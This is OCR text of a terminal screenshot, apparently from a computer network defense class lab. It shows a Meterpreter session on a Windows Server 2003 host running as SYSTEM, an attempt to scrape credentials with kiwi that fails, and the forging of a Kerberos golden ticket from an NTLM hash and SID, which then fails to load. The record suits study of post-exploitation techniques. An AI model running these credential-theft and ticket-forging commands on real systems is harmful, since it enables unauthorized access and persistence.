 Terminal Shell Edit View Window Help 20% Wed 9:15 PM
CND — root@kali-20-pool-16: ~ — ssh -p 52525 csci6907@class.tiwaz.net — 181×47
~/Desktop/CND — -bash ~/Desktop/CND — -bash root@kali-20-pool-16: ~ — ssh -p 52... root@kali-20-pool-16: ~ — ssh -p 52... root@kali-20-pool-16: ~ — ssh -p 52...
[meterpreter > creds_msv ]
[+] Running as SYSTEM
[*] Retrieving msv credentials
[-] kiwi_scrape_passwords: Operation failed: 3221226021
[meterpreter > whoami /user ]
[-] Unknown command: whoami.
[meterpreter > shell ]
Process 1796 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
[C:\WINDOWS\system32>whoami /user ]
whoami /user
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
[C:\WINDOWS\system32>exit ]
[meterpreter > golden_ticket_create -u Administrator -d "nt authority" -k 32db1c3b04a0099845828c9ea7fe3c1e -s S-1-5-18 ]
Usage: golden_ticket_create [-h] -u <user> -d <domain> -k <krbtgt_ntlm> -s <sid> -t <path> [-i <id>] [-g <groups>]
Create a golden kerberos ticket that expires in 10 years time.
OPTIONS:
-d <opt>  Name of the target domain (FQDN)
-g <opt>  Comma-separated list of group identifiers to include (eg: 501,502)
-h        Help banner
-i <opt>  ID of the user to associate the ticket with
-k <opt>  krbtgt domain user NTLM hash
-s <opt>  SID of the domain
-t <opt>  Local path of the file to store the ticket in
-u <opt>  Name of the user to create the ticket for
[meterpreter > golden_ticket_create -u Administrator -d "nt authority" -k 32db1c3b04a0099845828c9ea7fe3c1e -s S-1-5-18 -t tst.tkt ]
[+] Golden Kerberos ticket written to tst.tkt
[meterpreter > kerberos_ticket_use tst.tkt ]
[*] Using Kerberos ticket stored in tst.tkt, 1181 bytes
[-] kiwi_kerberos_ticket_use: Operation failed: 3221225485
meterpreter >
A ticket associated with your session is not the same thing as an impersonated token
FEB
10
280
3D
PAGES
S
W
>_